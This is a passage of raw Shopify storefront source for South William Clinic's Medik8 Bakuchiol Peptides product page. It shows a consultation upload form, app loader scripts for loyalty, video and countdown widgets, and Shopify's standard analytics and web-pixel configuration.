class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Medik8 Bakuchiol Peptides 30ml',
      type : 'Serums',
      vendor : 'Medik8',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="6186670424219";
window.rfHandle??="products/medik8-bakuchiol-peptides-30ml";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\